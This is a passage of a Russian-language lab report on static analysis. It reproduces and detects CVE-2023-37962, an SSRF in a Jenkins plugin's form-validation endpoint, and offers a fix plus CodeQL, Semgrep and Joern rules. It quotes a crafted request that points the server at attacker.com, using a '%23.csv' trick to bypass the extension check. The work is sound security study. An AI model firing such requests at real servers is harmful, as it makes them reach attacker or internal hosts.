В Jenkins есть соглашение, что методы вида doCheckXxx (как рассмотренный выше doCheckFilepath) возвращают FormValidation (ok/warning/error). Они автоматически становятся серверной проверкой поля формы. В Jenkins есть механизм Stapler routing. Он автоматически публикует такие методы по URL. Т.е. метод form validation маршрутизируется по URL вида: /descriptorByName/<qualified.class.Name>/checkFoo для метода doCheckFoo. Поэтому рассматриваемый doCheckFilepath() оказывается доступен как endpoint /descriptorByName/io.jenkins.plugins.benchmark.BenchmarkBuilder/checkFilepath. Этот метод валидации не просто смотрит строку, а реально читает ресурс по filepath и внутри цепочки BenchmarkResults – CSVReader – Reader дойти до u.openStream() или con.InputStream(), т.е. произвести сетевое обращение. Jenkins рекомендует использовать POST-only режим для подобных проверок.

Эксплуатация
На сайте GHSL описано, что можно использовать следующий crafted-запрос для эксплуатации уязвимости:

Листинг 17. Запрос для экспуатации уязвимости
GET /jenkins/descriptorByName/io.jenkins.plugins.benchmark.BenchmarkBuilder/checkFilepath?filepath=http%3A%2F%2Fattacker.com/%23.csv HTTP/1.1
Host: localhost:8080
Connection: close

Уязвимый код внутри Jenkins берёт filepath, строит new URL(path) и вызывает openStream() / getInputStream(). То есть Jenkins сам идёт на attacker.com.
Для эксплуатации был запущен локальный Jenkins c уязвимым плагином:
PS C:\Users\User> cd "C:\codeql-lab\benchmark-evaluator\jenkinsci-benchmark-evaluator-plugin-3447ae2" >> mvn hpi:run -Dport=8080

В результате локально был поднят Jenkins.

Рисунок 12. Через mvn hpi:run сервер Jenkins локально поднят на порту 8080 в режиме разработки
Далее локально поднят простой HTTP-сервер Python на порту 8001. После crafted-url запроса к Jenkins в браузере видно, что на него перенаправлен входящий GET-запрос от самого Jenkins-сервера.

Рисунок 13. Тестовый Python-сервер поднят


Рисунок 14. Запуск тестового вредоносного сервера и запрос к нему от Jenkins
URL-запрос выглядел следующим образом:
http://localhost:8080/jenkins/descriptorByName/io.jenkins.plugins.benchmark.BenchmarkBuilder/checkFilepath?filepath=http%3A%2F%2F127.0.0.1%3A8001%2F%23.csv

%23 — это URL-encoded #. Т.е. код плагина проверяет, что строка оканчивается на .csv или .ycsb; но # не отправляется на удалённый сервер как часть HTTP-path; поэтому строка проходит локальную проверку на .csv, а реально Jenkins идёт на корень ресурса.

Исправление уязвимости
У плагина существует более новая опубликованная версия, однако официальная страница Jenkins plugin site по-прежнему помечает текущую версию как затронутую нерешённой уязвимостью. Для исправления можно добавить декоратор @POST методу doCheckFilepath, убрать из него реальное чтение ресурсов и оставить только безопасную синтаксическую или локальную проверку.
Обновленный doCheckFilepath может выглядит вот таким образом:
@POST // только POST-запросы
public FormValidation doCheckFilepath(@QueryParameter String filepath)
throws IOException, ServletException {

if (!Jenkins.get().hasPermission(Jenkins.ADMINISTER)) { // проверка прав
return FormValidation.ok();
}

if (filepath == null || filepath.trim().isEmpty()) {
return FormValidation.error("File path must not be empty.");
}

String value = filepath.trim();
String lower = value.toLowerCase(Locale.ROOT);

String ending = null;
for (String end : BenchmarkResults.endings) {
if (lower.endsWith("." + end)) {
ending = end;
break;
}
}
if (ending == null) {
return FormValidation.error(Messages.wrongFormat(BenchmarkResults.getFormats()));
}

boolean remote = lower.startsWith("http://") || lower.startsWith("https://")
|| lower.startsWith("ftp://") || lower.startsWith("ftps://");

if (remote) {
try {
new URL(value); // только синтаксическая проверка URL
return FormValidation.warning(
"Remote URL format looks valid but wasn’t online checked for security reasins."
);
} catch (MalformedURLException e) {
return FormValidation.error("Invalid URL format.");
}
}

File f = new File(value);

…/уже существующие проверки, но без BenchmarkResults(filepath).read()
return FormValidation.ok();
}

Правило CodeQL
Далее был написан собственный ql-запрос непосредственно к данной уязвимости.

Листинг 18. ql запрос под CVE
/**
* @name Benchmark Evaluator vulnerable form validation endpoint
* @description Detects the vulnerable doCheckFilepath form-validation method
* @kind problem
* @problem.severity error
* @id java/cve-2023-37962-benchmark-evaluator
* @precision very-high
*/

import java

predicate isTargetMethod(Method m) {
m.getName() = "doCheckFilepath" and
m.getFile().getBaseName() = "BenchmarkBuilder.java"
}

predicate hasQueryParameterFilepath(Method m, Parameter p) {
p = m.getAParameter() and
p.getName() = "filepath" and
exists(Annotation a |
a = p.getAnAnnotation() and
a.getType().hasQualifiedName("org.kohsuke.stapler", "QueryParameter")
)
}

predicate lacksPostProtection(Method m) {
not exists(Annotation a |
a = m.getAnAnnotation() and
(
a.getType().getName() = "POST" or
a.getType().getName() = "RequirePOST"
)
)
}

predicate lacksPermissionCheck(Method m) {
not exists(MethodCall c |
c.getEnclosingCallable() = m and
c.getMethod().getName().regexpMatch("hasPermission|checkPermission")
)
}

predicate callsDangerousRead(Method m, Parameter p, MethodCall readCall) {
readCall.getEnclosingCallable() = m and
readCall.getMethod().getName() = "read" and
exists(ClassInstanceExpr ctor |
ctor = readCall.getQualifier().(ClassInstanceExpr) and
ctor.getConstructedType().hasQualifiedName(
"io.jenkins.plugins.benchmark.data",
"BenchmarkResults"
) and
exists(VarAccess v |
v = ctor.getAnArgument() and
v.getVariable() = p
)
)
}

from Method m, Parameter p, MethodCall readCall
where
isTargetMethod(m) and
hasQueryParameterFilepath(m, p) and
lacksPostProtection(m) and
lacksPermissionCheck(m) and
callsDangerousRead(m, p, readCall)
select readCall,
"Potential CVE-37962"

В результате нашли эту же уязвимость:

Рисунок 15. Результат запуска собственного ql

semgrep
Semgrep — легковесный инструмент статического анализа для поиска ошибок в коде. Он работает на основе правил, которые описывают, какой паттерн в коде считается небезопасным, ошибочным или просто интересным для проверки.
При запуске командой semgrep scan –config=auto semgrep сам распознает язык проекта и запускает подходящие для него стандартные правила из Semgrep Registry.

Рисунок 16. Результат запуска встроенных тестов semgrep
Как видно с вывода, в наборе auto не оказалось готового правила для распознавания выбранной CVE. Выводится только общая проверка на плохую генерацию рандомных чисел.
Базовая структура правил yaml для semgrep выглядит следующим образом:
rules:
id: уникальный-идентификатор # обязательное поле
message: "" # текст предупреждения
languages: [java, python, ...] # целевые языки
severity: INFO | WARNING | ERROR # уровень серьезности
patterns: # перечисление через | паттернов

Основные паттерны поиска могут быть:
- pattern – ищет точное совпадение кода;
- pattern-insude – ищет паттерн внутри другого паттерна;
- pattern-not-inside – исключает код, найденный внутри другого паттерна;
- pattern-either – ищет любой из перечисленных паттернов
- pattern-not – исключает конкретные совпадения
Наша CVE представляет собой узкий специфичный Jenkins-паттерн, поэтому для него нужно написать свое правило:

Листинг 19. benchmark.yaml для поиска исследуемой CVE
rules:
- id: java-benchmark-evaluator-security-3119
message: >
Potential CVE-2023-37962:
a Jenkins form-validation doCheck* method accepts @QueryParameter input
and performs BenchmarkResults().read()
languages:
- java
severity: ERROR
patterns:
- pattern-inside: |
public FormValidation $METHOD(@QueryParameter String $PATH) throws $EXCEPTION {
...
}
- metavariable-regex:
metavariable: $METHOD
regex: ^doCheck[A-Za-z0-9_]*$
- pattern: |
new BenchmarkResults($PATH).read()
- pattern-not-inside: |
@POST
public FormValidation $METHOD(@QueryParameter String $PATH) throws $EXCEPTION {
...
}
- pattern-not-inside: |
@RequirePOST
public FormValidation $METHOD(@QueryParameter String $PATH) throws $EXCEPTION {
...
}
- pattern-not-inside: |
public FormValidation $METHOD(@QueryParameter String $PATH) throws $EXCEPTION {
...
$X.hasPermission(...);
...
}
- pattern-not-inside: |
public FormValidation $METHOD(@QueryParameter String $PATH) throws $EXCEPTION {
...
$X.checkPermission(...);
...
}

В результате нашли тот же вызов, что видели как причину уязвимости в результатах запросов CodeQL


Рисунок 17. Результат запуска собственного правила в semgrep

joern
Joern преобразует код в Code Property Graph (CPG) - граф свойств кода, который одновременно объединяет абстрактное синтаксическое дерево (AST),
граф потока управления (CFG, т.е. в каком порядке выполняются инструкции) и граф потока данных (DFG).

Рисунок 18. Граф характеристик кода
Объединяя это в один граф, Joern позволяет задавать запросы, которые объединяют синтаксис, семантику и потоки данных. Joern работает в двух основных режимах – быстрого старта (также как semgrep запускается как joern-scan) и работе в интерактивной Scala-оболочке, где можно запускать запросы в реальном времени (сначала импортировав код в оболочку). Язык запрос joern основан на Scala. Корень любого запроса – объект cpg – корень графа.
Все запросы начинаются с корневого объекта cpg и строятся как цепочки шагов: cpg.шаг1.шаг2.фильтр.действие. Основные типа узлов:
- .call - Вызовы функций
- .method - Методы/функции
- .identifier - Идентификаторы (переменные)
- .literal - Литералы (строки, числа)
- .parameter - Параметры функций
- .field - Поля классов
- .import – Импорты
Также вместо указания конкретного имени/параметра можно использовать фильтрацию:
- .name("value") - Точное совпадение
- .name(".*pattern.*") - Regex
- .filter(_.условие)- Произвольное условие
- .where(_.шаг)- Вложенный поиск
Возможные действия (терминальные шаги) – выполнение запроса и возвращение списка (.l, .toList), первый результат (.head), количество результатов (.size), красивый вывод (.p).
Сначала командой
joern-scan /media/sf_benchmark-evaluator/jenkinsci-benchmark-evaluator-plugin-3447ae2/src/main/java --tags all –overwrite
были запущены все тесты. По выводу видно, что были получены в основном срабатывания метрического характера: Number of parameters larger than 4, Cyclomatic complexity higher than 4, Multiple returns, Nesting level higher than 3. Согласно Joern Query Database, эти запросы относятся к категории metrics и предназначены для выявления сложных или потенциально проблемных участков кода, но не являются прямыми индикаторами конкретной уязвимости. Cyclomatic complexity higher than 4, Multiple returns были найдены как раз в проблемной функции doCheckFilepath().

Рисунок 19. Вывод результатов при запуске joern
CPGQL Query для этих метрик(с Joern Query Database):
# Number of parameters larger than 4
({cpg.method.internal.filter(_.parameter.size > n).nameNot("<global>")}).l

# Cyclomatic complexity higher than 4
({cpg.method.internal.filter(_.controlStructure.size > n).nameNot("<global>")}).l

#Multiple returns
({cpg.method.internal.filter(_.ast.isReturn.l.size > 1).nameNot("<global>")}).l

#Nesting level higher than 3
({cpg.method.internal.filter(_.depth(_.isControlStructure) > n).nameNot("<global>")}).l

Также сработал запрос Copy loop detected, показывающий что использован потенциально опасный шаблон копирования в BenchmarkResultAction.getAllInformations(). CVE-2023-37962 не была обнаружена встроенными правилами, поэтому следует прописать свой запрос.
Команда запуска:
joern --script ~/joern-scripts/benchmark_cve.sc \
--param inputPath=/media/sf_benchmark-evaluator/jenkinsci-benchmark-evaluator-plugin-3447ae2/src/main/java

Листинг 20. Скрипт для исследуемой CVE
@main def exec(inputPath: String) = {
importCode(inputPath, "benchmark-cve")
val results =
cpg.method
.name("doCheckFilepath")
.filter(m => m.call.code(".*BenchmarkResults\\(filepath\\)\\.read\\(\\).*").nonEmpty)
.map(m => (m.filename, m.lineNumber.getOrElse(-1), m.fullName, m.code))
.l
println("Rule: CVE-2023-37962")
if (results.isEmpty) {
println("No findings.")
} else {
results.foreach { r =>
println()
println(s"File: ${r._1}")
println(s"Line: ${r._2}")
println(s"Method: ${r._3}")
println("Code:")
println(r._4)
println("Reason: method doCheckFilepath contains BenchmarkResults(filepath).read()")
}
}
}


Рисунок 20. Результат запуска - уязвимость обнаружена

Вывод
В ходе лабораторной работы были изучены распространенные типы уязвимостей и средств их выявления на основе статического анализа исходного кода (SAST, Static Application Security Testing). Были изучены и освоены на практике навыки работы с средствами CodeQL, semgrep, joern. Были изучены критические типы уязвимостей для языка java: CWE-918/22/611/502/78. В ПО плагина Jenkins benchmark-evaluator-plugin была найдена, проэксплуатирована уязвимость CVE-2023-37962 и предложен вариант ее исправления.

